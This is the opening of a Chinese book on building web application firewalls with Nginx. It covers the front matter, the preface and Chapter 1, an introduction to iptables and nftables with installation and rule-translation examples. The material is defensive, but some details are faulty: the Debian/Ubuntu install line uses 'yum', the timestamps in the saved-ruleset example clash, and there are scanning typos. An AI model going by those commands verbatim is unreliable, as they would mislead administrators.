

# 从实践中学习 Web法火墙构建

张博の编著

从理论、应用和实践三个维度介绍Web防火墙构建的相关知识 由浅入深地剖析OSI模型中不同层级的攻击原理和防御方法 涵盖环境搭建、攻击类型、攻击示例、攻击过程分析、防御方法……



从实践中学习Web防火墙构建

#### 张博 编著

#### ISBN:978-7-111-65704-0

本书纸版由机械工业出版社于2020年出版,电子版由 华章分社(北京华章图文信息有限公司,北京奥维博 世图书发行有限公司)全球范围内制作与发行。

版权所有,侵权必究

客服热线: + 86-10-68995265

客服信箱: service@bbbvip.com

官方网址:www.hzmedia.com.cn

新浪微博 @华章数媒

微信公众号 华章电子书(微信号:hzebook)

# 赞誉

市面上介绍网络安全技术的图书很多,有些过于 基础,有些又过于理论化,实操价值不高。本书理论 结合实践,从Nginx生态的整体视角阐述和解决问题, 很实用,也非常有价值,填补了国内构建WAF类图书市 场的空白。贤弟长期在一线参与实际项目,其作品是 他多年实战经验的总结,强烈推荐网络安全行业的从 业者阅读。

——昆明天问科技CEO 杨家宝

本书是一部由浅入深地讲述如何构建Web防火墙的 佳作。书中循序渐进地介绍了TCP/IP和OSI模型中的网 络层、传输层和应用层的安全和防御知识。书中讲解 的关于Nginx的实战案例,符合大多数安全人员的需 要,非常值得阅读。

——同盾科技高级数据开发工程师 程万胜

本书由资深运维安全专家打造,系统地介绍了网 络安全的相关知识。本书特别注重对读者的动手能力 和学习能力的培养,讲解时不但剖析了相关的理论知 识,而且还给出了多个实践案例,真正做到了"授人 以渔" ,非常值得安全技术爱好者阅读。

——杭州九狮科技CEO 周宗章

本书结合作者多年的网络安全和系统安全从业经 验,深入浅出地讲述了WAF的理论基础与实践流程,相 信会对读者在Web防火墙构建方面有所启发和帮助。

——阿里前开发工程师/昆明雷脉科技CEO 雷加洪

互联网时代,数据安全是所有企业都要面临的一 个巨大挑战。如果企业不能适应这个挑战,不能保障 企业用户数据的安全,那么用户又如何相信企业呢?

本书从Web防火墙构建的角度,全方位地解决企业的网 络安全问题,值得每一位网络安全从业者阅读。

——全球时刻CTO/IBM前Java资深专家 喻立久

# 前言

Nginx是一种Web服务。它也可以被用作反向代 理、负载平衡、邮件代理和HTTP缓存。该软件由Igor Sysoev创建,并于2004年首次公开发布。2011年成立 了与Nginx软件同名的公司,提供相关技术支持和 Nginx付费版软件。根据Netcraft在2016年11月的Web 服务调查可知, Nginx是所有活跃站点和百万最繁忙站 点中使用次数最多的Web服务。

随着Nginx用户量的不断增长及使用场景的不断丰 富,用户对于它的需求也越来越多,而相应的层出不 穷的网络攻击也是"水涨船高"。于是出现了很多优 秀的第三方模块来满足用户的需求,其中 Modsecurity (黑名单) 和Naxsi (白名单) 就是比较 有代表性的模块。它们都是开源的Web防火墙。虽然已 经有了这些解决方案,但市面上详细讲解如何结合

Nginx、Naxsi、ngx\_dynamic\_limit\_req\_module和 RedisPushIptables进行应用层与网络层协同防御的图 书却少之又少。

ngx\_dynamic\_limit\_req\_module和 RedisPushIptables模块都已在GitHub上开源。书中对 其核心概念及应用做了详细讲解,并针对不同应用场 景给出了多种基于Nginx的防护模式,为读者快速掌握 Web防火墙构建提供了系统的实践指南。相信通过对本 书内容的学习,读者能够掌握Nginx模块、Redis模块 及Linux内核模块的开发技巧,从而拥有安防领域的应 对能力。

#### 本书特色

· 独特: 本书是一部系统地介绍如何构建Web防 火墙的技术专著,内容新颖而独特。

·系统:全面讲解从网络层到应用层的安全与防 御知识。

·广泛:涉及TCP、iptables、Nginx、Redis及逆向 分析等众多知识。

·深入:结合作者多年的实战经验,带领读者深 度探索Web防火墙及与网络安全相关的知识。

·实用:讲解图文并茂,并提供源代码,书中所 讲的防御工具都已开源,可作为Web防火墙框架使 用。

#### 本书内容

第1章介绍了iptables的基本知识,包括iptables 的安装、配置及使用示例。

第2章介绍了网络层的安全与防御,包括IP标头和 TCP段结构,以及网络层的攻击与防御。

第3章介绍了传输层的安全与防御,包括记录传输 层标头信息、传输层攻击定义、传输层攻击类型和传 输层防御手段等。

第4章介绍了应用层的安全与防御,包括iptables 字符串匹配模块、应用层攻击的定义、应用层攻击类 型和应用层防御手段等。

第5章介绍了Web防火墙的类型,包括Web防火墙的 历史、Web防火墙与常规防火墙的区别、Web防火墙的 部署方式、Web防火墙的类型,以及各种防火墙的优缺 点等。

第6章介绍了Naxsi Web防火墙,包括Naxsi简介、 Naxsi安装、Naxsi配置指令、Naxsi基础使用、Naxsi 格式解析和Naxsi深入探索等。

第7章介绍了ngx\_dynamic\_limit\_req\_module动态 限流模块,包括其实现原理、功能、配置指令、扩展 功能及应用场景等。

第8章介绍了RedisPushIptables模块,包括其实 现原理、安装、指令、API调用方法及应用场景等。

第9章结合前8章所介绍的知识,详细介绍了如何 构建自己定制的Web防火墙,包括软件安装、参数配 置、白名单生成、白名单自动化生成、整合 Fail2ban、定制开发Naxsi、Naxsi已知漏洞修复、多 层防御整合后的对比等。

第10章介绍了Nginx开发的相关知识,包括基本概 念、数据类型、内存管理及相关函数等。

第11章介绍了Nginx模块中config文件的编写及调 试等高级主题,包括模块转换、模块编译、新旧 config文件格式的区别及Nginx调试等。

第12章介绍了Redis模块的编写,包括模块简介、 模块开发及RedisPushIptables代码拆解等。

第13章介绍了逆向分析的思路及Rootkit攻击示 例,包括溯源步骤、修补漏洞及监测主机异常等。

配套代码获取方式

本书涉及的所有代码均可在

<https://github.com/limithit>上下载。另外,读者也 可以登录华章公司的网[站www.hzbook.com,](http://www.hzbook.com/)在该网站 上搜索到本书,然后单击"资料下载"按钮,即可在 本书页面上找到下载链接。

#### 本书读者对象

- ·网络安全从业人员;
- ·Web安全从业人员;
- ·信息安全研究人员;
- ·Web防火墙技术爱好者;
- ·SRE工程师;
- ·运维工程师;
- ·架构师及软件开发人员;
- ·Linux爱好者;
- ·高校及专业培训机构的学生。

#### 作者与售后

本书作者张博,拥有超过7年的运维经验,是 Nginx模块和Redis模块的资深开发者。读者在阅读本 书时若发现错漏和不足之处,请及时反馈,以便及时 改正。联系邮箱:hzbook2017@163.com。

# 第1章 iptables使用简介

本章首先介绍iptables防火墙的发展史,然后讲 解iptables的安装方法、内核编译配置、语法及规则 的管理与使用,最后介绍nftables防火墙,并且与 iptables防火墙进行比较。为了使读者进一步了解 iptables的用法,同时还提供了两个iptables用法示 例,分别是以iptables作为防火墙和以iptables作为 路由器时的两种情况,供读者参考。

这里我们仅用到iptables的部分功能,这部分功 能在网络安全防御中足以受用。iptables工作在OSI七 层模型中的数据链路层(MAC、ARP)、网络层(IP、 ICMP)和传输层(TCP、UDP、SCTP)中。

# 1.1 iptables防火墙

iptables是用户空间命令行程序,它面向系统管 理员,用于向内核Linux2.4.x或更高版本的内核传递 过滤规则集,而过滤规则是由不同的Netfilter模块实 现的。由于网络地址转换也是从数据包过滤规则集配 置的,所以网络地址转换也可以使用iptables。

iptables也用于指代Linux内核级防火墙,可以直 接使用iptables进行配置或者用图形管理工具进行配 置。iptables用于IPv4。ip6tables用于IPv6。 iptables和ip6tables有相同的语法,但一些选项特定 用于IPv4或IPv6。

iptables的继承者是nftables,其在内核版本 3.13中首次出现,该版本发布日期为2014年1月19日。 Linux防火墙的演变过程如下:

ipfirewall→ipchains→iptables→nftables。

# 1.2 基本概念

iptables在网络防护时用于检查、修改、转发、 重定向或丢弃IP数据包。过滤IP数据包的代码已经内 置到Linux内核中,并被组织成表,每个表都有特定的 用途。这些表由预定义链组成,链则包含按顺序遍历 的规则。每个规则都包含匹配条件和相应的操作,称 之为目标,如果条件为真,则执行,即条件匹配。

iptables是用户空间程序,允许用户使用这些链 或规则。大多数新用户认为Linux IP路由非常复杂, 但实际上最常见的用例NAT或基本的Internet防火墙要 更复杂一些。

理解iptables如何工作的关键在于理解其规则的 执行流程,如图1.1所示。图中,椭圆形框内顶部的小 写字母是表,下面的大写字母是链,任何网络接口上 的数据包都是从上到下遍历。



图1.1 iptables规则执行流程图

## 1.2.1 iptables包含表

iptables包含5个表(tables),具体如下:

·raw表:具有精准的标记功能,其唯一目的是提 供一种标记数据包的机制,以便选择退出连接跟踪。 构建在netfilter框架之上的连接跟踪功能,允许iptables 将数据包视为正在进行的连接或会话的一部分,而不 是作为离散的无关数据包。连接跟踪逻辑通常在数据 包到达网络接口后很快应用。

·filter表:默认使用的表,是广泛使用的表之 一。该表用于决定是否让数据包继续到达预期目的地 或拒绝其请求,在防火墙用语中称为"过滤"数据 包。该表提供了人们在讨论防火墙时所考虑的大部分 功能。

·nat表:用于实现网络地址转换规则。当数据包 进入网络堆栈时,该表中的规则将确定如何修改数据 包的源地址或目标地址,以便修改数据包和任何响应 流量的路由方式。

·mangle表:用于以各种方式来更改数据包的IP 标头。例如,用户可以调整数据包的TTL值,或者延 长、缩短数据包可以承受的有效网络跳数。其他IP标 头头可以用类似的方式更改。

·security表:用于在数据包上设置内部SELinux安 全上下文的标记,这将决定SELinux安全上下文的系统 该如何处理数据包。

在大多数常见的用例中,只使用其中两个表,即 filter和nat。其他表则涉及多个路由器和路由决策的 复杂配置,这里不做深入讲解。

## 1.2.2 iptables包含链

表由链(chain)组成,具体如下:

· raw表: 包含PREROUTING和OUTPUT。

·filter表:包含INPUT、FORWARD和 OUTPUT。

·nat表:包含PREROUTING、INPUT、 OUTPUT和POSTROUTING。

·mangle表:包含PREROUTING、INPUT、 FORWARD、OUTPUT和POSTROUTING。

·security表:包含INPUT、FORWARD和 OUTPUT。

默认情况下,链不包含任何规则。用户可以将规 则附加到要使用的链上。链也有一个默认的策略, 它 通常被设定为ACCEPT,但其可以重置DROP,默认策略 始终适用于链的末尾。因此,在应用默认策略之前, 数据包必须通过链中的所有规则,用户定义可以添加 链以使规则集更有效或更容易修改。

## 1.2.3 连接状态

连接跟踪和系统跟踪的连接将处于以下状态之 一。

·NEW:当用户数据包到达服务端时与现有连接 无关,但当第一个数据包无效时,将使用此标签向系 统添加新连接。这种情况发生在TCP等连接感知协议 和UDP等无连接协议时。

·ESTABLISHED:当一个连接从NEW改变到 ESTABLISHED时,它是在相反的方向上接收有效响 应。对于TCP连接,这意味着SYN/ACK;而对于UDP 和ICMP流量,则意味着响应原始数据包的源和目标的 切换。

·RELATED:标记了不属于现有连接但与系统中 已存在的连接关联的数据包RELATED。这可能意味着 辅助连接,比如FTP数据传输连接的情况,或者它可 能是ICMP对其他协议的连接尝试的响应。

·INVALID:如果数据包与现有连接无关,则不 适合打开新连接。如果无法识别或者由于其他原因导 致无法路由,则可以标记数据包。

·UNTRACKED:可以将数据包标记为 UNTRACKED,就像它们已成为raw表链中的目标,用 以绕过跟踪。

· SNAT: NAT更改源地址时设置的虚拟状态。由 连接跟踪系统使用,以便知道在回复数据包中更改源 地址。

·DNAT:目的网络地址转换(DNAT)是一种 用于透明地更改最终路由数据包的目的IP地址。位于 两个端点之间的任何路由器都可以执行此数据包的转 换。DNAT通常用于在公共可访问IP地址上发布位于 专用网络中的服务。当在整个服务器上使用DNAT 时,这种DNAT的使用也被称为端口转发。

### 1.2.4 iptables规则

数据包过滤基于iptables规则,该规则由多个匹 配条件和一个目标指定。规则可能匹配的典型事项是 数据包所在接口(如eth0或eth1)类型的数据包 (ICMP、TCP或UDP)或数据包的目标端口。

使用-j或--jump选项可以指定目标。目标可以是 用户定义的链(如果这些条件匹配,则跳转到用户定 义的链并继续在那里处理),也可以是一个特殊的内 置目标ACCEPT、DROP、QUEUE和RETURN,或者是目标扩 展,如REJECT和LOG。如果目标是内置目标,则立即决 定分组的命运,并且停止当前表中的分组处理。

如果目标是用户定义的链,并且数据包的命运不 是由第二个链决定的目标,则将根据原始链的剩余规 则对其进行过滤。

# 1.2.5 具体目标

在任何接口上接收的网络数据包都将按照如图1.1 所示的流程图来显示顺序遍历表的流量控制链。第一 个路由决策决定数据包的最终目的地是否是本地机器 或其他地方,后续路由决策决定分配给传出数据包的 接口。

路径中的每个链应按顺序评估该链中的每个规 则,并且只要规则匹配,就能执行相应的目标或者跳 转动作。这里常用的目标是ACCEPT和DROP。内置链可 以有默认策略,但用户定义的链没有默认策略。在任 何时候,如果能对具有DROP目标的规则实现完全匹 配,则应丢弃该分组且不做进一步处理。

## 1.2.6 iptables扩展模块

有许多模块可用于扩展iptables, 如connlimit、 conntrack、limit和recent,这些模块添加了额外的 功能,用来允许复杂的过滤规则。例如xtablesaddons扩展,它包含iptables尚未接受的扩展。如果 这些功能还不能满足需求,那么用户可以自己编写 Netfilter模块,详细信息可到官网查阅,网址为 [http://xtables-addons.sourceforge.net。](http://xtables-addons.sourceforge.net/)

# 1.3 安装iptables

iptables是用户空间与Netfilter通信的工具,它 可以从官网[http://www.netfilter.org/上](http://www.netfilter.org/)下载。 Netfilter可以在内核编译期间将其配置到内核中。本 节将会具体介绍内核的设置步骤。

# 1.3.1 内核设置

Linux目前的发行版本中都内置了预编译的 iptables工具和Netfilter模块,但在早期的2.6内核 及所有的2.4内核中, Netfilter模块并没有启用, 交 叉编译内核时需要配置,所以下面将讲解内核的设置 步骤。

首先我们要获得Linux内核的压缩文件。获取的方 式有很多种,最直接的方式是去内核官网

[\(http://www.kernel.org](http://www.kernel.org/))查看,或在各镜像网站上 下载,这里不再说明。本书下载的是linux-

4.20.4.tar.xz最新的稳定版,如下:

root@debian:~/bookscode# tar xvf linux-4.20.4.tar.xz #解压 root@debian:~/bookscode# cd linux-4.20.4/ #进入目录

其次是配置内核。配置内核的方法也有很多种, 每个make就是一种方法,我们只需要选择其中的一种 即可,具体如下:

·make config: 遍历选择所要编译的内核特性。

· make allyesconfig: 配置所有可编译的内核特性。

·make allnoconfig:可选的模块都回答no,必选的 模块都选择yes。

·make menuconfig: 打开一个窗口, 然后在里面 选择要编译的项。

·make kconfig: 在KDE桌面环境下安装Qt开发环 境。

·make gconfig: 在Gnome桌面环境下安装GTK开 发环境。

·menuconfig:如果是新安装的系统,则需要安装 GCC和Ncurses-devel这两个包才可以打开并使用 menuconfig命令配置内核,然后在弹窗中选择要编译的 项即可。通过运行make menuconfig会弹出如图1.2所示 的窗口。



图1.2 内核配置

选择Networking support|Networking options|Network packet filtering framework(Netfilter)|Core Netfilter

Configuration命令就可以开启或关闭某个功能。如果 没有特别要求就保持默认配置。接着依次执行make、 make modules\_install和make install命令即可,最 后修改grub引导,使用最新的内核即可。
### 1.3.2 iptables安装方式

提醒读者, iptables并不提供防火墙的功能, 它 只是用来与Netfilter沟通的工具。iptables的安装方 式有两种,即二进制安装和源码安装。

1.二进制安装

二进制安装通常是Linux发行版预编译好的二进制 iptables工具,如rpm和deb包,安装起来较为简单, 编译时默认并没有把所有选项都加上,而且不是由最 新的iptables源代码编译而来。Debian和Ubuntu用户 安装如下:

yum install iptables -y #安装最新版

Redhat 和Centos 用户安装如下:

yum install iptables -y #安装最新版

#### 2.源码安装

源码安装的好处是可以自己定制功能,重要的是 可以编译非官方扩展模块, 缺点是对普通用户来说使 用难度加大了。笔者的内核是4.9.0-3-amd64版本, 在 写作此书时iptables的最新版本为iptables-1.8.2.tar.bz2,有两个依赖包也都是最新版本 libmnl-1.0.4.tar.bz2和libnftnl-1.1.2.tar.bz2。 如果读者的内核版本较低,请不要安装最新版本的 iptables,建议安装iptables-1.6系列,命令如下:

```
root@debian:~/bookscode/ libmnl-
1.0.4#./configure #检查安装环境
root@debian:~/bookscode/ libmnl-1.0.4#make ;
make install
root@debian:~/bookscode/libnftnl-
1.1.2#./configure #检查安装环境
root@debian:~/bookscode/libnftnl-1.1.2# make -
j4; make install
```

```
#iptables使用的库
root@debian:~/bookscode/iptables-1.8.2#
./configure #检查依赖
Iptables Configuration:
 IPv4 support: yes
 IPv6 support: yes
 Devel support: yes
 IPQ support: no
 Large file support: yes
 BPF utils support: no
 nfsynproxy util support: no
 nftables support: yes
 connlabel support: yes
Build parameters:
 Put plugins into executable (static): no
 Support plugins via dlopen (shared): yes
 Installation prefix (--prefix):
/usr/local
 Xtables extension directory:
/usr/local/lib/xtables
 Pkg-config directory:
/usr/local/lib/pkgconfig
 Host:
x86_64-unknown-linux-gnu
 GCC binary: \qquad \qquad \text{qcc}root@debian:~/bookscode/iptables-1.8.2# make -<br>i4: make install #编译并安装
j4; make install
```
# 1.4 配置和使用

本节主要介绍iptables使用管理和运行状态查看 的相关内容,以及继任者nftables的相关内容,最后 将示范两个iptables在工作环境中的具体应用实例。

### 1.4.1 nftables防火墙

nftables是新的数据包分类框架,旨在取代现有 的{ip、ip6、arp、eb}\_tables基础结构。简而言 之,nftables的特性如下:

·在Linux内核3.13或更高的版本中可用。

·带有一个新的命令行实用程序nft,其语法与 iptables不同。

·带有一个兼容层,允许在新的nftables内核框架 上运行iptables命令。

·提供了通用的集合基础结构,允许构建映射和 连接,可以使用此新功能在多维树中排列规则集,这 会大大减少需要检查的规则数,直到在数据包上找到 最终操作为止。

·通过增强的通用集和映射基础结构,更快地分 组数据包。

·简化双栈IPv4/IPv6管理,通过新的inet系列, 允许注册时看到IPv4和IPv6流量的基链。

·更好地支持与更新动态规则集。

·为第三方应用程序提供Netlink API,就像其他 Linux Networking和Netfilter子系统一样。

·解决了语法不一致的问题,并提供了更好、更 紧凑的语法。

·避免代码重复和不一致。许多iptables扩展都是 特定于协议的,因此没有统一的方法来匹配数据包字 段,而iptables支持的每个协议都对应一个Netfilter扩展 模块。这会使代码库与代码非常相似,从而执行类似 的任务,有效负载匹配。

## 1.4.2 iptables的缺点

iptables工具以逐个数据包的方式过滤流量,记 录可疑的流量活动,执行NAT和其他事情。它提供了超 过100个在过去的15年中所贡献的扩展。然而iptables 框架也有局限性,并且无法轻易解决。比如,当我们 对iptables进行一些更改时,不得不重新编译内核, 因为每个匹配或目标都需要一个内核模块。当一个新 协议出现时,就需要重新编译内核来支持对iptables 规则的改动。

1.4.3 nftables与iptables的主要区别

从用户的角度来看,nftables相对于iptables的 优点如下:

(1)语法不同。iptables的命令行工具使用 getopt long()解析命令, 其中, 命令是由两个横杠 (--) 或一个横杠(-)构成, 例如-p tcp--dport。 在这方面,nftables将使用更好、更直观、更紧凑的 语法。

(2)表和链完全可配置。在nftables中,表是没 有特定语义的链容器。请注意,iptables附带了具有 预定义数量的基链的表,用户只能选择是与否。因 此,即使只需要其中一个链,也会注册所有链:即使 根本没有添加任何规则,未使用的基链也会损害性 能。使用nftables这种新方法,用户可以根据自己的

设置注册所需的链。此外,用户还可以按照需要的方 式使用链优先级对管道建模,并为表和链选择任何名 称。

(3)不再区分匹配和目标。在nftables中,表达 式是规则的基本构建块,因此规则基本上是从左到右 线性计算表达式的组合:如果第一个表达式匹配,则 评估下一个表达式,以此类推,直到达到作为规则一 部分的最后一个表达式。表达式可以匹配某些特定的 有效负载字段,例如数据包、流元数据和任何操作。

(4) 在nftables中, 可以在一个规则中指定多个 目标;但是在iptables中,用户只能指定一个目标, 这是用户通过跳转到自定义链来解决的长期限制, 其 代价是使规则集结构稍微复杂一些。

(5)在iptables中,每个链和规则没有内置计数 器;但在nftables中,这些链和规则是可选的,因此

可以按需启用计数器,更好地支持动态规则集更新。

(6)简化的双栈IPv4/IPv6管理。通过新的inet 系列,允许用户注册时可以看到IPv4和IPv6流量的基 链。因此,用户不再需要依赖脚本来复制规则集。

(7)通用集和地图基础设施。这种新的基础架构 紧密集成到nftables核心中,它允许高级配置,如字 典、映射和间隔来实现面向性能的数据包分类。最重 要的是,用户可以使用任何受支持的过滤器对流量进 行分类。

(8)支持连接。从Linux内核4.1开始,用户可以 连接几个键并将它们与字典和映射组合在一起。

(9)没有内核升级的新支持协议。内核升级是一 项耗时且烦琐的任务,特别是如果用户必须在网络中 维护多个单一防火墙,出于稳定性原因,使用者通常

使用较旧的Linux内核版本。使用虚拟机运行nftable 的方式,用户可以不用这样升级来支持新协议,相对 简单的nft用户空间软件更新足以支持新协议。

### 1.4.4 从iptables迁移到nftables

多数用户所要面对的情景是从现有的iptables规 则集迁移到nftables的规则集上。Netfilter团队已经 创建了一些工具和机制来简化此举。迁移之后,建议 使用新的nftables机制,如集合、映射、字典和连接 等。

可以生成iptables或ip6tables命令的转换来了解 nftables的等效命令,例如:

允许新的请求连接本机tcp 22端口,翻译成nftables的语法 # iptables-translate -A INPUT -p tcp --dport 22 -m conntrack --ctstate NEW -j ACCEPT nft add rule ip filter INPUT tcp dport 22 ct state new counter accept 允许内网IP使用udp协议,且端口是111和222时才能通信 # ip6tables-translate -A FORWARD -i eth0 -o eth3 -p udp -m multiport –dports 111,222 -j ACCEPT nft add rule ip6 filter FORWARD iifname eth0

oifname eth3 meta l4proto udp udp dport {111,222} counter accept

也可以一次性翻译整个规则集,而不是逐个翻

译,例如:

iptables-save > save.txt #将 iptables规则重定向到save.txt文件中 # Generated by iptables-save v1.8.2 on Wed Apr 17 19:34:55 2019 \*filter :INPUT ACCEPT [5166:1752111] #filter表INPUT链默认允许通信 :FORWARD ACCEPT [0:0] #filter表FORWARD链默认允许通信 :OUTPUT ACCEPT [5058:628693] #filter表OUTPUT链默认允许通信 -A FORWARD -p tcp -m tcp --dport 22 -m conntrack --ctstate NEW -j ACCEPT #允许连接22端口 **COMMTT** 

# Completed on Fri Jan 25 11:22:43 2019

#### 整个翻译如下:

iptables-restore-translate -f save.txt

#一次翻译上述规则,译成nftables的规则

```
# Translated by iptables-save v1.8.2 on Wed Apr
17 19:34:55 2019
add table ip filter
add chain ip filter INPUT { type filter hook
input priority 0; }
add chain ip filter FORWARD { type filter hook
forward priority 0; }
add chain ip filter OUTPUT { type filter hook
output priority 0; }
add rule ip filter FORWARD tcp dport 22 ct
state new counter accept
```
重定向给nftables,如下:

```
iptables-restore-translate -f save.txt >
ruleset.nft
nft -f ruleset.nft #从
文件加载规则
nft list ruleset
#查看nftables规则列表
table ip filter {
   chain INPUT {
       type filter hook input priority 0;
policy accept;
    }
   chain FORWARD {
       type filter hook forward priority 0;
policy accept;
       tcp dport ssh ct state new counter
packets 0 bytes 0 accept
    }
   chain OUTPUT {
       type filter hook output priority 0;
policy accept;
```
}

注意:大约有10%的iptables语句是不支持翻译成 nftables语句的。Linux发行版预编译的iptables并不包含 iptables-restore-translate和iptables-translate命令,需要自 己编译。

### 1.4.5 iptables语法

iptables有着强大的功能,不同的规则组合发挥 的效用也不同,每个人面对的情况也不尽相同。灵活 地配置规则是运维人员必备的技能,所以学习其语法 是基础。iptables的语法大纲如下:

```
iptables [-t table] {-A|-C|-D} chain rule-
specification
ip6tables [-t table] {-A|-C|-D} chain rule-
specification
iptables [-t table] -I chain [rulenum] rule-
specification
iptables [-t table] -R chain rulenum rule-
specification
iptables [-t table] -D chain rulenum
iptables [-t table] -S [chain [rulenum]]
iptables [-t table] {-F|-L|-Z} [chain
[rulenum]] [options...]
iptables [-t table] -N chain
iptables [-t table] -X [chain]
iptables [-t table] -P chain target
iptables [-t table] -E old-chain-name new-
chain-name
rule-specification = [matches...] [target]
match = -m matchname [per-match-options]
target = -j target targetname [per-target-options]
```
